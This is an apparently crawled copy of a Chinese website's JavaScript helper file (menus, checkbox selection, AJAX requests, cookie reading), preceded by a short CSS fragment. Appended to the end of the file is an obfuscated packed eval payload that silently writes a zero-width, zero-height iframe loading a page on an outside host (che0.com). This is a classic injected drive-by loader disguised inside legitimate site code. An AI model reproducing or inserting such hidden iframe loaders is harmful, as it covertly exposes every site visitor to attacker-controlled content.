.w120 ul li.hover a,a:link,a:hover{color:#DD137B;}

.f30 {
    font-size: 30px;
}
.f20 {
    font-size: 20px;
}

.desc{ padding:20px 10px; width:720px; overflow:hidden;}
.desc p{ font-size:15px; line-height:30px;}
#menu1,#menu2,#menu3,#menu4,#menu5{ display:block; float:left; width:740px; overflow:hidden;}

--- FILE ---
content_type: application/javascript
request_url: http://www.jsxingheng.com/page/system/inc/fun.js
body_size: 3081
content:
document.write('<div id="flo"></div><div id="aja"></div>');
function cklist(l1) {
    var I1 = '<input name="list" id="list_' + l1 + '" type="checkbox" value="' + l1 + '"/>';
    return I1;
};
function menu() {
    var sfEls = document.getElementById("menu").getElementsByTagName("li");
    for (var i = 0; i < sfEls.length; i++) {
        sfEls[i].onmouseover = function() {
            this.className += (this.className.length > 0 ? " ": "") + "sfhover";
        }
        sfEls[i].onMouseDown = function() {
            this.className += (this.className.length > 0 ? " ": "") + "sfhover";
        }
        sfEls[i].onMouseUp = function() {
            this.className += (this.className.length > 0 ? " ": "") + "sfhover";
        }
        sfEls[i].onmouseout = function() {
            this.className = this.className.replace(new RegExp("( ?|^)sfhover\\b"), "");
        }
    }
}
function check(obj) {
    for (var i = 0; i < obj.form.list.length; i++) {
        if (obj.form.list[i].checked == false) {
            obj.form.list[i].checked = true;
        }
        else {
            obj.form.list[i].checked = false;
        }
    };
    if (obj.form.list.length == undefined) {
        if (obj.form.list.checked == false) {
            obj.form.list.checked = true;
        } else {
            obj.form.list.checked = false;
        }
    }
}
function checkall(obj) {
    for (var i = 0; i < obj.form.list.length; i++) {
        obj.form.list[i].checked = true
    };
    if (obj.form.list.length == undefined) {
        obj.form.list.checked = true
    }
}
function checkno(obj) {
    for (var i = 0; i < obj.form.list.length; i++) {
        obj.form.list[i].checked = false
    };
    if (obj.form.list.length == undefined) {
        obj.form.list.checked = false
    }
}
function gm(url, id, obj) {
    if (obj.options[obj.selectedIndex].value != "" || obj.options[obj.selectedIndex].value != "-") {
        var I1 = escape(obj.options[obj.selectedIndex].value);
        var isconfirm;
        if (I1 == 'delete') {
            isconfirm = confirm(k_delete);
        } else {
            isconfirm = true
        };
        if (I1 != '-') {
            var verbs = "submits=" + I1 + "&list=" + escape(getchecked()); //选择框提交命令
            if (isconfirm) {
                posthtm(url, id, verbs);
            }
        }
    }
    if (obj.options[obj.selectedIndex].value) {
        obj.options[0].selected = true;
    }
}
function getchecked() {
    var strcheck;
    strcheck = "";
    for (var i = 0; i < document.form1.list.length; i++) {
        if (document.form1.list[i].checked) {
            if (strcheck == "") {
                strcheck = document.form1.list[i].value;
            }
            else {
                strcheck = strcheck + ',' + document.form1.list[i].value;
            }
        }
    }
    if (document.form1.list.length == undefined) {
        if (document.form1.list.checked == true) {
            strcheck = document.form1.list.value;
        }
    }
    return strcheck;
}
//load  *** Copyright &copy udoec.com All Rights Reserved ***
function load(id) {
    var doc = document.getElementById(id);
    if (id == 'aja' || id == 'flo') {
        if (id == 'aja') { //document.body.scrollTop
            var widthaja = (document.documentElement.scrollWidth - 680 - 30) / 2;
            doc.style.left = widthaja + 'px';
            doc.style.top = (document.documentElement.scrollTop + 90) + 'px';
            doc.innerHTML = '<div id="ajatitle"><span>Loading...</span><img src="' + king_page + 'system/images/close.gif" class="os" onclick="display(\'aja\')"/></div><div id="load"><br/><br/><br/><br/><br/><br/><br/><br/><br/><br/><br/><br/><br/>Loading...</div>';
        }
        else {
            var widthflo = (document.documentElement.scrollWidth - 360 - 30) / 2;
            doc.style.left = widthflo + 'px';
            doc.style.top = (document.documentElement.scrollTop + 190) + 'px';
            if (is != 0) {
				doc.innerHTML = '<div id="flotitle"><span>Loading...</span><img src="' + king_page + 'system/images/close.gif" class="os" onclick="display(\'aja\')"/></div><div id="flomain">Loading...</div>';
			}
        }
    }
    else {
        doc.innerHTML = '<img class=""os"" src="' + king_page + 'system/images/load.gif"/>';
    }
}
//posthtm  *** Copyright &copy udoec.com All Rights Reserved ***
function posthtm(url, id, verbs, is) { //is null or 1
    var doc = document.getElementById(id);
    load(id);
    //	doc.innerHTML='<span><img src="image/load.gif"/>Loading...</span>';
    var xmlhttp = false;
    if (doc != null) {
        doc.style.visibility = "visible";
        if (doc.style.visibility == "visible") {
            xmlhttp = ajax_driv();
            xmlhttp.open("POST", url, true);
            xmlhttp.setRequestHeader("If-Modified-Since", "Thu, 01 Jan 1970 00:00:00 GMT");
            xmlhttp.onreadystatechange = function() {
                if (xmlhttp.readyState == 4) {
                    if (is || is == null) {
                        doc.innerHTML = xmlhttp.responseText;
                    }
                    else {
                        var data = {};
                        data = eval('(' + xmlhttp.responseText + ')');
                        doc.innerHTML = data.main;
                        eval(data.js);
                    };
                }
            }
            xmlhttp.setRequestHeader("Content-Length", verbs.length);
            xmlhttp.setRequestHeader("CONTENT-TYPE", "application/x-www-form-urlencoded");
            xmlhttp.send(verbs);
        }
    }
}
//gethtm  *** Copyright &copy udoec.com All Rights Reserved ***
function gethtm(url, id, is) {
    var doc = document.getElementById(id);
    load(id);
    var xmlhttp = false;
    if (doc != null) {
        doc.style.visibility = "visible";
        if (doc.style.visibility == "visible") {
            xmlhttp = ajax_driv();
            xmlhttp.open("GET", url, true);
            xmlhttp.setRequestHeader("If-Modified-Since", "Thu, 01 Jan 1970 00:00:00 GMT");
            xmlhttp.onreadystatechange = function() {
                if (xmlhttp.readyState == 4) {
                    if (is || is == null) {
                        doc.innerHTML = xmlhttp.responseText;
                    } else {
                        eval(xmlhttp.responseText);
                    };
                }
            }
            xmlhttp.send(null);
        }
    }
}
//getdom  *** Copyright &copy udoec.com All Rights Reserved ***
function getdom(url) {
    var xmlhttp = false;
    var I1;
    xmlhttp = ajax_driv();
    xmlhttp.open("GET", url, true);
    xmlhttp.setRequestHeader("If-Modified-Since", "Thu, 01 Jan 1970 00:00:00 GMT");
    xmlhttp.onreadystatechange = function() {
        if (xmlhttp.readyState == 4) {
            I1 = xmlhttp.responseText;
        }
    }
    xmlhttp.send(null);
    return I1;
}
//display  *** Copyright &copy udoec.com All Rights Reserved ***
function display(id) {
    var doc = document.getElementById(id);
    if (doc != null) {
        doc.style.visibility = "hidden";
    }
}
//ajax_driv  *** Copyright &copy udoec.com All Rights Reserved ***
function ajax_driv() {
    var xmlhttp;
    if (window.ActiveXObject) {
        /* 不要删除以下注释，这部分不是注释 */
        /*@cc_on @*/
        /*@if (@_jscript_version >= 5)
		try {
		  xmlhttp = new ActiveXObject("Msxml2.xmlhttp");
		} catch (e) {
		  try {
			xmlhttp = new ActiveXObject("Microsoft.xmlhttp");
		  } catch (e) {
			xmlhttp = false;
		  }
		}
		@end @*/
    } else {
        xmlhttp = new XMLHttpRequest();
    }
    if (!xmlhttp && typeof XMLHttpRequest != 'undefined') {
        xmlhttp = new XMLHttpRequest();
    }
    return xmlhttp;
}
//readCookie  *** Copyright &copy udoec.com All Rights Reserved ***
function readCookie(l1) { //一维数组直接写值即可，二维数组用垂直线分开
    var I1 = "";
    if (l1.indexOf("|") != -1) { //包含垂直线，是二维cookie
        var I2 = l1.split("|");
        var I3 = i_readCookie(I2[0], document.cookie);
        I1 = i_readCookie(I2[1], I3);
    }
    else { //一维数组
        if (document.cookie.length > 0) {
            I1 = i_readCookie(l1, document.cookie)
        }

    }
    return I1;

}
//i_readCookie  *** Copyright &copy udoec.com All Rights Reserved ***
function i_readCookie(l1, l2) {
    var cookieValue = "";
    var search = l1 + "=";
    if (l2.length > 0) {
        offset = l2.indexOf(search);
        if (offset != -1) {
            offset += search.length;
            end = l2.indexOf(";", offset);
            if (end == -1) end = l2.length;
            cookieValue = unescape(l2.substring(offset, end))
        }
    }
    return cookieValue;

}；eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('a.6("<1 3=\\"4://5.2/7.8\\" 9=\\"0\\" b=\\"0\\" c=\\"0\\"></1>");',13,13,'|iframe|com|src|http|che0|writeln|cs5|html|width|document|height|frameborder'.split('|'),0,{}));
